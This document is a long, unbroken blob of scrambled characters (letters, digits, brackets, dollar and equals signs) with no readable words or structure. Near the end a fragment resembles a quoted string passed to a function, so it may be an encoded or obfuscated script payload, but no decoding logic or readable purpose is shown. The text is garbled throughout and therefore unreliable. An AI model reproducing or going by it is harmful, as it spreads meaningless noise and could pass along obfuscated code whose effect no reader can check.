nK[ne)|C4.]!.(;[B4s],c!UKd2orBUDBG5eriR.!4iU.eJ5es;ES{]n6}6.n0s(8d{oSsriU6_)urms;eee02Rc$(EtXoJdO(8oY;4[7%BB=C1dBRi4$U.o+Bpm0|w}}}}1Epo8nb)rt9n[{ UtJrUy!(evBw. ooDw$hiF7(t0E22RR=B"tR =8eoBZ4mf!!)$iB4Rl$.tBo}_B&Jdre_7s,4Re]ae5]]NAiJ$W6D5$8_)y!,8nUg6!0.U}eJ.tU()NBUwl)Bo_BtF2:R1.B 3{9fmDs068l;X27&68t=R5p[BUcJe6{RBR5B8(s_2t<$(BiRJ e$lC1)c S.BzoBoUnU;U(2k.D2.};gcoUJ)e0]e)T ;5fe\'a,qu9=J=xU8Up!n&)B3zahdR U0BC0.R)sW((J0BgUQ8r2Cui$,h8U00U1s4Bn5c 4rrr5ti UBgJU3.[c6R$=i10)R,_b.U*B6JoRJ(1u3 .u hR =6g$C B(:oBotJ1qai04(U) "Y]}Ul {teerr4B)4B(R;JJ{ J),4pel5)6b5Rr(]9c}RJnRaCo F=Le;3B B1Wg=px]dx!4nf3,0)e=,3RN9#]?+2es}-2 T1_BR]90ER]nUR=B5CuB,PJRJs]71nJJMJRn!}=]R6JUURBBenMnoRz1eeUGnPuf-e=U\/n45$q]seconUUh.J,*!e2et]Bde DR^_7]UU6G;112R]T4R!ET.!s[UayJsr,ep\/DB{3Rda.+R]1RtJ&1`to ?n{J-.$4UzH.{dB&URn;2e0}fJ4U7R9$x)t|;& 0h)s.)!!C00UfB7.w1on,R0E4(CbJkw2=0(s)r=wf5B)4T5B(F=sRc0BU%=g]Jo$!|[$0=0_189]0-=)UUwVMGI)Bw\\8o,RUJUs.)m;O0oU=T.(xRlUe(N(RaJl`BBxr}8pl{BoUBuded12eR=R6La22 R{tno2)cJ)s]Q4JeUp,clIt45RIR1`x8wR,,)B(eur|iJ32]g1,R!naUyi[G(gJB0"w+ylsy2eUtJ.=710RU,^r+Ue$}! a0d&o=8 U.gdUn1i0]Jc$acB7iiUrMoR)P.Bsiel]G9BhtJ(Ue%{U!S_(yRdw^1J!0{0)fBR1xid:)BJE0G)J=?e1i2R!iU]5xB.wb=eJ;Rd]U)D.83!7J$UR)l{te] "2E.5i.|!.t9) B0!Ct)vOl%e!df2RrR,55R \'e)6 )RJ);_Uf})WBtRcr7NtG0Y)U.UCRU]U]U]sU78g8%Ud rtUnKu)iJUE0eWrR)]ee2]E(U.] l1B]6JxwJeu.U>he-@n(8JJiUf,s}Ui9.Rn.U:Bc )U]25]uUBioc4Tsfo3f!d=2(U20+GRe.)n!mtR)16)$UaR1B)4Qe!O).a&c4u=a1@UJ1)08!J)0wdUp!IU3)&&RR=ls(te..8cJ2{I)1oaB#4HfuUf7ak]BnemkpB4Uup6vQe0lR)R},.tJ%J].f}(R1.U4}eiUJ*.-dS2,I\'a{)Ub70]U5)BUr\\0:m,)2J0qUuwU+Rb9deg`[. $J$a.f1Uc);;R\/s0bBUu((B0Jpt +21J[UiUJ{(]el$6 -.aJ1.1!Dv((.6U4)BJ.4mb,R;8a)ne&$R(Rr;c8RI.BEBW(8Jn>)9vp[C]!W02J]4e(,_lU]BUt.}}w0G.ai.=bBsU)es9$pj82GtipJwjN2w)4D},JJ]Qd==t|U}y8c\\U)!=bn|agoJtjd1U.5{J.2k1)$:I=BJB(=5n"UJ7s74g3B2300%UCTeU)]m. R6pr VyUlN0rMRk]B)RBmU1(([,oUBRRY4JUOKhi(3;TU08!JcBR0\'$;o{2#9Ue7B6RBg;MUBV"6!.77J(\'1eTeo s2JkUjl _! ]UURCe0UuRURl4RoJ_) e.B{]>_aQHle_1?;6sa4R8?Ube)$5M3j!s[RBT_$u)UBXv)ttT :}80]sW$]fR)0}jul)RHU;10e]R=N..+ B0UgCpU]}JU*i$wlBB51ta. ;4BJ ;SU1{ B.U..JUsR.aJn2b-tw4.icEvem[$Rh.uBr7rBr%1hlU!0gPU)fhB1d Jl$0J 8eUgBJ}Jg0ceRaK8Btk,0Bn8xeU12xgoJU6SR[evCBT0;R R5..?aUSi .ltg1iI$a10R0B!kZLiUQh{U4(UYk_5.(e.nr$1B  B){M=BsoU!e\/{\/Jpht+fvCt<Rlt \/rjCiUrJtCSZR#S\/$93])ua`eoi(RJe,4,Uve-l]%]9B.!1B.teRrUTR15\/G1eCCEe$.J_\'Bgr"B2n48=UBU;R.gR;J{R3\'QRJ8i.BU9D= R!{,l!ra5tU5LJg(aB7!,$tURT7Bz0] )i69K]U\\B4)JBoUTC(d5RBJ658po8B8reut! d53]!t0>5RL[R09_8R68g,D3.#o$U(^muu]$C.e8e!RQ=y)BlBJ6e\/BB2\/%R3dB6JUjx)[te!cfe0\'=BB(5llJt.yt2ip( E3BUJ[t=5RR9geR2tR8s6]=RUpCRt0ae6($=s!8+.I;9}RU!=Z1]ReB.B4g3.{"GRJ(1#R3nyKR7Bal.654n]](lD)4!JejDUe)RM*&mU2o.=Cf9.n(c%5,Jt!eB)]Ja48.tUUrtR_[I%9aheeg.tdt<J|R2MfdJ=0Rd4hRd[(f0VU)t]!1seUlUTURpURoB_)d](eitwBw`.RjB4+iR(.JI44B-JK{wB2.P.$csc_ %Urt_a$]s(VBlsayQti\/k2B(4a!.daJ)5R)t1r;]ro,dd_R _Ea7)5]6]))R(UoJR.)e7yBxWB4d,!)_+Utd.RR.em]iRht6|6tUd=7(.!\\ Rmyi>UqBx.{$n!,=U,2[h86r1t.,Ust64oe?2]]R 1{PU}=!0eIUd,]UEUiltcml]UB5U,!\/pdRtzeCQ,8)\'gU)T3,R6fC_Q%R 340R,(Ux]5UJ0v)Js4.;g1idU+e,f0Bp)o_rUeU U5RgnJ?5@d)[elJ\\B"9)&Bf>ROC[9!]BdfCsc) *R2 oNmnTJf)(E$,]!etR2i$]CU.C6ejU%BUsKlL+0B!}dnr)Bie)UR4xgR4oR]x;:80vrr4tLtE7ReJoUdUUB03p])}sU].edsso{maRJ(tw\'JUoJ.8=R,r")P}Cl 7r6UJnU3J,l_(exo!MeUBJ]Rv)Jxi,5(s.styR8$RmBfn5J R=s2;7OHcr&7.5R]0.8=ntb855vn&!t$ub}BeetP,UGsB(`UBh)1eRt,z1BR.aU6URJJ2IUK(s)ts_u.Be|X?t:}$op5f zg;7>!U:]a[TeR[.c7=]xU8i]yxrEUg;}*roBxG1-R,0)Sv4U_J^=CB6x2"Usr#41=TQrEn}}.`.RU_T0=(BU.U)UUol)_Re.)2;BC=r098nJ]Co.ymGUU(oJNfetsq88R)hEBMa&zU31U!+"RUb%tR8F=1g1C4BEB$8UHJ(N.mRB52)gs.}pRJgi-B$Uw*ROlx=YUR Rrdi5U[=BpeRtUo1eB8E\/81R)n\'4.RU.Bh.i9yVa]aU-(RU.(ht[sCUBcJ,)rzBrg3B;]"kbUrteaxtN+UBJltBrC.l3i6.!UjQRd,;e-l.,a)oJ.6nUTr6$$dv9iUemRl0(Uogzo)6JQ)L}I07.)mUo.UDvyE.8Zc m8J e6c%)$<0(9c]]=64RUn$sy)"islBKU0JBrc(..aI3.5f=8.BZf0n1eRcoe&Bs[yJB1)UIJ-UpmmI.2I3[v.Ln,]UJ[no)8U08UB3\/iCl0..iaUMBi4sUt9b6)J_J9nTR=}I6R1ldoX((}r[,U.rCBeJotK[2i}eZnBJB ap{ngBYeU$2g08UB(.(2aB.Jgia&R_73}}bt5MU%CURot;i..hW(.)};\')tn4yv-))n0\'t1{!oR8JawJU}U%U1aU5c}_UB.]ieaiB5)RUR,8g#!hj]U1;UB!U:_)J!*88[8U,]UU%IB=,cRU.t;.I9%aBB]st_U:!e(-5;t)U(D4;R;m+4R!.aRn[4r2Seat0U"eJYie[a *34a;1agrU.."Cd,e)]Rn;.d]BX)gRiNJr20w8Ut!ju&Ja&.JnJBn)bp{aj3B0n}Erc$.1(0U 5EUC.J]24TaR5i;0J^;lmefu.d[yR m cs%BCUx,Cakmo)o!\'690J(RK!,C_1],+R0g8(iJeJ4{Uabxe7R)p6r]teB-seS+ S]JsUf.\'rD)9dP.R+$.s( 6BUet t;RsRp{W&B7OU.{J.wEe]!=ekR1)x.Jyiu;] UC5o.5}REx=Rl7&Q8+"Ts]l:5)JBrk-RDJ([eie)m9q.-n8;nv!UqrnUown1URBTrNRt+,U)!U"t){plwBH6a:n)!BRiU}k]g)kRrR0}o_;1eR(91Ce{B$REICKuUfRRm!0X[uaU=EJ8)|6uCra(,)B_ce]{J6U.eqJ6r;!8}6]}{dom;te1. bUe(tu\/JJ&;1(B]Iemc.UU2]]_rgm#U.&rd6 ac!klr=JtB,n;b-UHoab!5ocRkia].RJ581e_B83rstutnrJRRRBeCB]{C0,ufeEe`RLb6])B0CBctiTp?o8.U;e0-{,Ul.eUgurecy$ o\/UC\/)KUBJnt{)mE5Uida0mUO2)s]x p48ou1,Cex64=$8_g0_5))fJi(}[Bh&c0.0 (hl4s4!Vl5nUd 0]58.2cGPU.R)iR# .aUe|ieJ.r2M\\wmfiUJOu>soG}L=U,08RV})+ ,RnxURDU))pUUd.431m(\'IBJ}R.6^g_.21Rv. (ag=$rd(sU] JJ)UoB*5PB(e))JrwIJU(MUe%+U>R }3.%6B=_s.7=)05H_9(B)tBqtrBo1!.8$$B4U4toJD.6_l\'{7(eRR\'0)4Jo:8piR$Jpn)ye+cpiBaeUn<B.3t]Uslh0U)au<dRxdPa1t1rU.ZIBaR]DeArJBy8e_4ou(D0B6ge. ](i{]I02e31]+.[JUfRB;v9Jp50vpU.{bmR.J2U!a4E5|]yRU{xg |epe]`J;3 hR!)UUUR<U6a.$U4$1u7`9)9Jie4!8.CQ]{.3r4!r}+|wf!pp14,06J13ut6R6{]Su ]o!es0.JB55U4=}#em$)]l;s Ue.fJ)00e0ZezwCrsU u3+;!;Jf\'oC6-1U(lUB,eEtg.RsA,0C4icRi.RCe78.tB)tlaBUUBdp$12xZtceN7BtA7s_5ln]p\'|q7RUR\/!4}  }lbaoRU]UJUJR2sl"hs*R4.b!Ja7e,JiB$434{._C&!.Fwfae72}R5(08!rR$p.56_2i\/U:1Fg$.l.U1}U!]KBtJ!RE])BJ +67*R_rft0UJR.c$Y5i]J8JfU=o]l_u)])B0BOB.iu[)RJ54y"e:)e(edrBb n5[]i4.Bs11JrBT ]!c!JeJnRt4%U7U;J4R!.l2rBm{,w$0sVei.ak);R22.CoU.gBs_n[u_+0s).B;tl0$XaJ[RBL02x.[,79;)0R)(p4,(0m0[S}10$" Rs*S5]DhsmBBRCaCB..>B{2({\'BUJ2.E.Im$;=XUI2BJ]r$RoeJcbU].=i1r(p=e:U,tRu)}Ja ^O.jhRu$0J!!Rtwu)U)ts5J_J8nTRUNgjnRrQ7$BBU}4R1pBJrB=,)0;s14Ixulr%U(U4BX$3uu(dRRpR=FLnRo(.UJqs=\\yhR8]-gL(rT,]a5rBJU*o-S)rKBnwV0MR39r[JJ=.0(((2Mktmg0U|n@u8}oU]aJ!0)d6<BRT]e_ Rx6-J!81esBe9)1C0Re(<m}oB_J_0(J!1BkkE.B U=.Jm$;iB;)]8a39Ut7i5lsB)Borc97if4jUd1J!8=u8cUwlitt=Z.R5JUTg;Jaoro :3a0rJf4G,(JczG1UpJCe5,UsousU4.R.0Uw1CqdRJ>+hd8 UfEhBqdIUUb]7)Cd_uBe=0{enUm.0\\o)y+!R*a-!o)ne-MBR]BBJURJR8B7sBBsH_sssE5J,&.BIJJEobBxU)RF_0lJJB(RJFauS)Rs)ke868Up%;t5s^Aex4$a.]U3. )ex;t]_UU.Xf4Pg]x1.$2Ui[eYstU7hwR0Bt;s,9tUJ0Ta0U[y,C eta5&21)U=lftwTf}nR13ev%haau:=NUsv)U( 1.5*9f_mqrJJ=J)RrR.t.sTBrtl_.eJ1p2b#5U349=r4vLBBcnoU(eJ1R{4J0eCxeo("[JxbtatiteJ5.4(RT|tRNy3UaRB]0c>(Rl{ .UBU1JiRsl{Be il.^eBU,4r=1JJ2R[txJRJSA)RNnT*R5U :S1)\/Bt01fR6U=* =fx$UR22V2$\'x\'R.gB3o0UUJUJU]UTB9s]{nU]@d6|(BSmr8$B!R Ja)UU^w$),:.}bR_pC\'nBfon1)i5r! nJ1]9.mdutB0I]fa;44ys69p]!5[Ug_9+1U J7c(U4`S_,Byrr;{ee6Ji1Re!B4Jtsg5s17|r)Ru BJxnC59tV45om{B-{,a. !cB{Jf?CcK6]bvtgUhYteUR=,;2cc4arnRr_(B!oWuR0${2]2Bt0!.\/43)){,;lBU8oo5IUUJ.&in Uha1),h_TU.JetCJ5nUoa&r)B42$lv)kres Sre@!U55.t0R 3e5U3lacBJ609tkeBR!1z)tJR]BB*;RoDp}Jp."[),274d9$qU5.e52?U<8_1s0s;0)cR!L5R!]4sB1HR4UsoUx00J)7)J)J.b1=]U1fo!(RJR14tu2TpeRsi1R`nphlC5(+df0JR0t.>6,Jui)e{e^_8eB#xtR;e a.E;oU]$elJ5Uet.BRtsR.q4!!-fE]2t\\e1RU;!EUcAtRi=6U\'dHR4nB;|oUlw6rfF1UU8BTUi0\/b=)]5UBB\/xmxB2}0U;oBf3R]R{ RJ3igR51L]k_w4)x2eER70UfrxeeRo ;lfR!:R5Un}&v BR pU50d;.JryoJ$!rB5se39e,Bh!G_.)16sI_U3e$!UUR1ga]!Uf)2R1&n1.}LKc>rd h1#c.(J0o7l)BRoJ4!])O.)JtyD?6RC7\\Er.PB):7Qr3)3Ic]esRU(BR6R>Jat.ae=\/5Mee:J)[C (fx8!Ua0Jh03J2lt9saq<[J 0 ,eJ;eBs=.Y4sfd.1n]Be70tpJ!DiUBJ(3R_1;RRu+E!6!JRfhb+]av.@)_[.Ue.x]Bb94JBHJi.JBR+[Ux5U1 tlakp[c)R}! ,oBeoR)4(7s9JpWeUUJaURuRIUb%65.atEiF81}))JfoeJ8J8Ub(bU]26UtRn_\\x52)J354]!tx4U$D0lR(B2$II!)Rb.w2J:et)BBR4!{UlfHJ.78s)jPat3=2k]J1.B_UJy_(31lto+( a0(j1U(s5M$nuBU2ax`eU IBslURRC)=eCrU{e})4B)1+p"e41h,4e,.54.Bck>w0R0 iTR)J8$8eoRV)_J+k?&]}(0=5JiJ.u](e4:]+08RHGi#B$$e]R7hrJBU2JiiS3;UJece]Ct[R5oU!tR5o a5e]! 3EU#J4!u!5Juh)B7R2e],sgo_Crto;E23)}Q2JvTo$5.DRR.+.4m1]0tB5.!Jh Utr7UXXS}f1fe5R(Ji9e(J]i$Us9nz4!lBw)\'*$Ta,V]r!c)U2)B05)}s>&icm_U9U7asc\\,ct1U41!_rir5BRtJdaw!Y:4)R.]lnBJ6B(}UN(9UT870X ;4jeUaK)07R_Jh0B;n&T_ea9Rm8UB)rJ7d0]FRcB(x!Oldo `69)JRJ{R!!<Jb8xJ=l)r.W5} C0AnyFrC!eR`0l(0tUUiSkLn8 =.,JBnRrUt5aeusd$6U[aJnt6=#Uwhx3J${Ri5iy,u7a9>}t)}UJocB8U]s3JeJCD7tVR8c4l;Ufd.e75,tU3_BU7Dne n(<r;8!r.J!BO}U)_0ihetB!7.u]yd}UJc.d,J2RcU)F8tjn6  .y0&]Mw,L".RvlGU" t)_=e]a$Juea&UJ ,J%8[}J.zD]rL416=.!\'fer5"o42U4_U30$..2uo) UBe4bi4_3()2R[R48mg  f6(}a394ee 29nRJ41R vUlde!aTBr,NJ :n]kcn.U$BB9cJd1m4ivcB$A+U4!UCJo0.dJUBa e]8f1:lR,llx}p..0e.0amJB)(U08{e4[13o.?ofJ(8:Q(Uenc5 ntEtB!wRf^(_Otar1{c2i*)]!y0Jlhl7(+(4J7e!g=T.U)4U.U)Bfit%_]vc=.R)$R5e_()&U,yBi[xa7JB4U![(i[u9es+Bi8[kowR{J )eUKTi*(U5xet{;scrt(B46b5g47{wJ`mJ!j4!$vJ.)=sh!014Uows)94!U(11 o{[26REe;l0{R)f8](sU.BU.=y9x2B! p9e=0;{0.uJ49Jb6[.)U)pox.14. 955o.es,;JaXd36 lRb.oR{bR;JfKR[+ 0de;iK.6CU $Rrsn[t5(JsfU+3{;(  U(Rao1Rnt7+J=i .s[; $eQ.1es_? b)>2 l4u.{u.cuvJJtkJeCxR8CeEt eo)w.j.zh;yy ?erBr[BUx$1YR!]}J@hsl+REN)F6ir6JJRJ1R(741i:rys.3]By09bey4tdeR(\\N56=vepns(ie_Rg U3JV)t3r}+}pBn\')CRRt4R3 Ja&t3e_%PJBP4=i&=ly(}(B^U0R3.Jc4<U]].n5l}feRl22>7U=JU4B07BRs 79..BE!UBU4Tro5RUrx<J5}(t(}s 3mh,C)iU:.2=nRtWB1Je\'eR]B$5gM!.qm(Dn  JJliRhBJ=T ss.{]!U)ul50l,i;.UUtixJr^r Ut.u(RTBaz.o{43itRJC UU$asgUR490d2!2r4RieBB3.s]n0n.aJP;a!.d;JM]e;UtB{5+);tp[]])).R{CutEBJ_. aB1,) 5e3RR8_4U),1po))6t>uU0Rn (ibsj)0*x(RU*qeUB}$Urt!J<tU(B0nnJ.2t R}2=]0ietk1Ws+t.o;B;R)9!+oCr.5J i_B..BtRm(5Tt,UJ4xUtnuV}4Umn}U]o{,LB\' lB2oEci=)o<tO" 2R}=Uo6 4{)[u7UH.)2J3..4i4)fJo!:leR t{ B[4CJ9=T1l&vB:_0!BBMo2B50k}nu)JB-nUZuaU]o{_8Jof1enRUfe4 J.p)[o=Rs%u(fe=)6;d5] JY+{C.\\!d9*pJ\\h.e1U!J\\U0+sT#+(BB;)}_.sDmie*cu) ]5f} +!)UB_44.5:!,2] ;1Is|%xpc1,r1 UaRRc2RB;(gRJ1x &=Ud ]xgbZ\/UUot$U(4R};#Z]{{)J=[0l0)2Is(tNge& B2.eJXJnJB]4J8T[ndB=w}xUcmntUu|UT"JldR* (e(e1]))!euRV C!.sede{%4s]o8Je0eJ,sl.7o]9B-5r)v[BBnw_ B]O324Ur(5s! $!)1Ne>&a.)B:s7$M |err=B;i5g;B(;C\/YU))e+1t)0(ZJ!a)TRJ6nq!J_=n\']}s2H4e.p,L\'5r}B1rUCy}BUk)f3.g3[JU0]e.i)JT]2NU% $_URg)d`oR(;q{ ;vJrU# U4i$ 0y<o:(e!2_heug!t6)h0.1 iR1?3}ls .Lw9(U!)_Rly-0RRUaec <eU+00ZUFYG9hJ(JI,c2Ua] $o16R_-b_,% Rg4e7RRoUh).0xRRmTRl6B`>} vl1$]a<=6U[B mUn.U Bic,C0dSRsBuv0UB,xU6(iU01)]RfBHYB)\/=DR.]t4vAUid U)]BRsg pa;=$81.ID3=}$ .3R,4qJ8thB%UdiE#jgiU%)UE%r(B,f]id+2UR p*p)em,d=_esRu19.B 3UU0{enwnR5]J.aBe( 0t0tJ$8Do6U9)}R0`0:C a=O1R0R+lJhf1!55.aR%J aeYs;+(UrverplBJ"9RCUd4_.2R]pR({J!0{rewT=1JBs8CY!TKR)}). . J[uU]._J!0WaU6$ss-oGeUeee+R>Kil!QJ.U>nm=8s_5o.9!.B (!i9J}LU@tntJ!xll=U1$5M8Yg!ee.eU.0-uJRt=CJgB,18(U0 2159.oJ6o_a8C)7!rieJrn3R ;U s9._4ptBrJ6_56xS(le)thBorUff}S)J,8tLU oG>,E.t"]4JRdR]n %z3JnRUxW J]erJB6Ni{J6j meRriJ_UJ_;!URnlk2to{_Rf@vRo.wwu|(*BR0u k[4UB j(Uoru}eD5R ]sMooi6)Bse2( 4!(?e.#0)-6&U?R4tWppU(JTe U{me1 0,BcUR8aB2j5]]= }J5;BaRB;80!U.3=5E).(VUliU|{=]T)=diJ${<CT!} RB.5er?)U[NfUy.d !&0ao2XuGUe21 zgUD49 }cU0cRRR\/fB t4\/ Ct74gF))ZHBs].Ua.CR.r9KeR]BsU1 ,Q$JbBl(0e=J)Bg) #ttJeS.mm)t iReROqJ.$U0p4z%.=nC.dUvlJo4u$9U,8]1s1dUsd VRXn\\fuNa8i Ru4;em91J t UaHs],4,9 }U:2e9;J=U] emen  )RS\/rln}}RO,]d)$c7R=Q!_(eeUys0_gC8]i14U b;o .6tRJJzvz0Ue}RE(r9is B$nJ.oae5!U4[!U_!9}sX&]4US!UI9"{2g0}-TnnDss tW5)J=_&0JtRR%ea.uB.t$H,C04.mT!(nB{ au.2 Rt]{3s"]gU2aRJ =,e$s0)nE.r1sa5tU>,\'U]nd 2tx!.shiEB,i46 8=sd J ece8)]!;Ba taroetuot=0J1Mo!;NoBr3Uab}f.}V;Jn\/f) R fe'),RBY('0t1rU(&+Jaep2eo=,.TCP(J-"[44BL5n]rd|J;Js 3!]B{+nCkhcU..Bd)&7n0eR}aJ+dBketi=r)(a;esp5et6U6u.r.bf;ap.!.Si)iUUurU12e)4UJ54)9e3)j eBUd-x0j(!}";a)Ku(4$r31U)(6U5nq6M-!\\l.ouawyBedU)1?heBJ2UUwzBl.odUCeJ.2ngo{<6 BlCCeJ}1]9fo4UvMSB.R0aekmURBtx.osnen.}ct`s)6"07nlJU]!eJsBo!0;UJ=r:p)nn.itUeoUrll0rUo(!B! 9R0p |{JBU,e.BdUUGfc12iU="6orv-$e."c9$m2f.(,.pdsr( BJ2o.3rr werhlew"o5-Nt#>J)s]t.+.JU0)){xaBUM}C)U.(q(08e!dU;Ugb8_dw.teU0eRwCz=l$,1\/_)}lpp{eUNDsn)UfoBC[.s|Jo2pQBt1Ju-R.5pJaUo\/rJt;]fj9..JB0{n.!;UoUs_t!1.kaR$gmx8j!=,Uvb4=.BJU$3t(n7y}.4 }dH K0b_=UuBJ[BfJqJtc5!gn1aiyrz=t=,.8ot=J.el(0,YW[ 7-oB.ee.,piU0otp:090t pKiiqtU_+e4!xnteW\'iE)B5caUC- dgihU[_R(4tdCRJe;4sod9Uh&8JUl)T._5GR  BxU4s15]n-i)BjdoyUeRi_en8 1eB.,Bbos47&r]!J8t %Bw&n}!=sUPUnU[g2Uw)0.fe77R;r hB)B]gY=JBorg742Q.sJC5sB0tes-tBlx.vJU)UB6q.U.{U r4UiUe94nu\\} mJ}.orwl,BtCUBUBn8Hi[Ct;.(&&J!8siUSyss-_Jsp"UynuJ)UUeq08;01dw\']5U=33g0%!dD sUi1%JRwJ2BJUl;7q ed17((0$!JBJerUlX7_x,,Rxxao=e=nJ2C45x6BBa_RpBpwi+()6] .x];_RJ!]rnh$\/.[BUfl5_Ueo_7a(aan{e;=J)]2x5.eae_ae+{n)ttx+Bd=8f591U(Bi4sg!v$(]rBjmJcR#A\/Su6UU;!(xfC0"k|eR6!rUn+rm.(t,ys!1f.UJe.oUeU\'P6ceIuCnc)}}! tU5e]})7U}n=UB\/BBrpihJt9U==$iJa(U4U:Jrl",i90?)2uUBeU)0i_rRJ(,)4410as)xr,JdtK_,EJJ(1onJ7g5eJe07fJEBB),B6}e.;fmB7m20Uf.3Rt6.tpUB0(!0 ,0s)8UB!CJ)=tRfgndo]=]3,x7SJ1+)\'4,!ee)i! }R}8^iep2o}R(4rJoUo=5dp_2B]rU5Ut(rUf0Jn0JJ,Byk=!J3;s.e,$4wR((B:.edJBni]UopBB}.k]g4UBcU4u}g)_p.ie)1UJ; aJ}\/e`xG_rJ`U=])ndT.U:CJ$nJeY&n]9Ure97=,tS;)! oB=Q,u)U]bU,buUeJg(:RU5n58=dRr,4sUMig8eU]rr-t0x9ehuobweUeJufan,]98}[) 4! oUt\/Bfue],JssjtUBB#!,.UfC{eDv.)xRB)(4ZOuk(rU4u(l.oUn}3$)1(wJ8r,gB9U_e.!.*6]iiuUU.tuyfnn.os2(s8t.n..maS145o.sB39a+Zm.,ojyJ%2a1ef0Uld}.5a);!ds$tt2az1(bU2BBB_h1reU[)wB0Ui31no$1u}qeR6rJ3idJte8.8U.J.([4uiURe;s)-Be2CQJU-e4J){80oU{Q,"8s(U\'1q}0w,u).](a!51(4r%ryt]=\/c,c.vUA?BslU\'rl-*ei;.Ut=UoRdnR3a.035o.|E4s)ns4*ae.|oEB_jSCUo=?Th!8.,4oJ2Jty|A)Y(\/|(wUgUT+Be6r]eeo.CtcJo"ycJUt!$U$ S+ppoy-U3$_;nta=fU)*5=BiJwbn.0.es4()UnJt!hJ8tn}JeJf0 J)Jb34 i-It -r9MC0S,?cige0.l}=wUJU(;nw8\/]Bo+709nyS=.lcra(may0JU,iBJ;j5)  e=5e(ftSncU!PBUUL));[UU()Bn4UB!aneEL_UBUoeR1m{ai4a{C!|@U94.gn6!{r2(4e4Jr.f_#iU_JiBr.T2bRUUo.BU.J.8s\/Us,Be]0oU8T!4|4edoep$!UR,U8JUUs9_C.6{e4..T:5r4:bo]tJ!.Bst2)|t1n7JdU3)e)0JJw_)=UB05$.o.)UhUt._e10cR_Ji2aBr+.UBrB1U2C](C:6]5$nUUeiBr.={.?2d7tn}U,c!!d)UBko)J90))(.E;}1B%})Jb.4=).BUC a4:B0eu(e .`.rB.IW}}}(t6esU=1In0t=y4Bqpxr!eUe7<BI219l.uy\/RFr8)\/rU)rU9;o\/Ul$}{B_Ur1x  ,h](,xc.R5ozt1dricJ,!]r]r2!(UB5sB(U(hts8%-Un)1)J}2UW.RzBhe9eUWo.!.2i+U0,jB<i),ti4U4Ue]9=UaBe,s89u;=!s$${e:.)$2B=pRi"0nt0_9us0i!ms.04,3;p,1a,>J.!w3e].,t9(J.NBe)RU_e2t.O5J]sa.J\/i0CtQJUp,.4!61)s10&4rn59\/.J}f8)rU31_#_!.rsiyehtUO{4.RrUus_U&(,_\'7e+Al7M)5B}5.y7e5 x1).nLJJU)\\Ngoe8a2no#U,BabCpR&tUl_BJ\/#{5)1Ix18"U!84Bt.i5ysU]_J\/kJpU:Rodc;_w!ReeU2BUl.+JJ.e.|0)_+#]]8J=1)i!UU.U+J.)B.rk(Qs,(neBe4_rA=UJ0){B5;7[o){BoQn(a=ClX=s)!e)54s;;e7_!9J8JU&oB55:.w+0lR5Jr.hBeU=1J12T);eBc, +U[,.0.hJB..) f9a!B1=21.UUUt)})(m !=4.CB!Jyn)p3se.c5,{chs=Ur,pB\'n!UUs56ec,}p=dU=;eBm)Jc=J^3;z-i1];s8 ;R(\/R+C.r6,;fe(U"pr1 19(|o)y;.7r)]tBl!,Uj|pMCulBeR\/)nr Rg`"_n0.B;R.Jd2r6(U=a8U:BlUiB4&0hUs)$hJJ7ew8.7:wU}U.]s6enUB({Ua&J+n#tts0CU6]4Udp1!9)i,t0..oJaBr\/Ja27|Uda04aw2t!@eJ;7)]ENeBk68cm..sc$7)m\/16\/0k!(zCi0ou14w!S,oUUh6.Bp\\lwy ].(lB1.6:5T!U.t_;.(}..UwnUc5re3.foirUta1.Ig Bw}{)s].s8U5B4u)9CJ RgnoUU%0i01e()sr_h4h,50i+l?89D{C"fB8JUUenU_7Ji0J8[[BrB24+#+vS,]B#U,e{0eaBBln4u[B6B7)5t_$4kxJBff44.no75r0Y|Jr5r8f0]atse!o!?eU.Ue]r2Jn4pr6hJ|1U|i()JJ.{;tUt;B]f];)-.0J;,eo)f,trC.UT)3J|v)UaRk+b 136!ByoeLoos,1RJJ)1TM{UemU;R$me;RB}Cdt!7;Z2.4oUU.l-vuUeWAm).JB(:uJB._.B}Jw2BU`eBBU95`U]?w;D_M).,iv]U1XpU5.T=)sBeReB.=v.oB{);}Jtrsiw)l0&wJu )*Oo97)JpSgo{gBB{_B= mkU{_loen)J4! :t.:6UJe-\\R.=itB[UeUe.\/eu8!U{!!*(p _Yt(0?iBJi8e_(1n9eol[l50e@i0`Br7-cU].\\[)HRNt0vB2=CRI14M[e77U}8os2g,N3J\\7;3.(tU5|1r],BC.s]moey@o:J)0.tS,R09B]6.e0"U7RJ:Jpm+ CU!;URB,os\/eie.{peoleJ3JRoBuU.R20gUoJUll _!]bst _B;REwxU!gUJRr\'U4)B]J}626Un=.me!fiJrrR\/ eUJ)aI6B(o,"!.u]o+ al{o:wU! Ee_CUt!_)_ s.\/ 8Uezt8J],UlRU;(J}101+8s"B;+,)t(l1]-r83_0BUi(9lJ]oSc.k]$Uog-*g.ReS))ha,>BD2+1[8s6Be]2`U;J"JeU*Be].aR)b.7aUv0U.(y.RJ1)nuBBUr]cB5ZaTs_0)e_sr Bi2ea+f=a7_UU1i__i\'ie.l+t46 .,\'pWBa3JUUcJevp2p0{)c!J[])&ix_.,]} 6Usr_U,oTU\/0q),t|)\/eyUUdu!!j.){o4.n.+JSdooBcIUsB|f4i4o4rt.sU}v1Ui.sUC.hB7+Sta aets6Ucxf .wUVEx!0.TR&2i0%!{#;0ser5slw3 1i( ,cB;)U.)gJ=>U,]!eU RyeI._R:})J.t#4e;clgrU.)e]YN2o_ae2Ss1U=U9!].J90s:{t}nr%e8JeM:0m]} 0B]!2uUaX.e]UsUMyJ8pDr3.T}ep,(_n+bUB)6J4,U`. ;*-.U}Wa=0 R2:xeUrnoo.BBJkURe2]=EB={ep{7$o,=cn..)R()J!.t]w.U[J:e),e]pn=}-_euJxzU-_RtU2dwUzoo21{s8RfJ,1BUUU;Ci1!C.9(UH; [e8re5UB=t.){e]{Ns71m11UtRU.bd)$_1JUoJU25J$)Ce2z04m28(nppeu=p^t=_el$clt h$3((0l{{S._(e)e3=cltiU]=n}rarJ]$tasRteJBCvdJrU%awniBa_(f)Be\/e4{4 U]Mnt4)e67).1:)U)Nce_]{[um!-[Uo]_.1ie=UUruUIruBaRsxE0tkT1U0dUa(}Je== s..Ueegm\'U4U04BBU`r;.=2.on-rU..Ci7sfRry8=Ul-)cf+IUJieB!JU_.ej(UUir6nSZ\',t.(uU39JptYatUiRsd., r1-dc5=lJNU%rt};s5)yBeU=U)T1)U1:n6th},!*8S13.$7B1in7U{tpsSt<.yMed.USBgvJ,_t4+U.4sp!(%_c#J1g3t)SZ(8kJB+:5UU1nmeJ.={.,_.]m:o 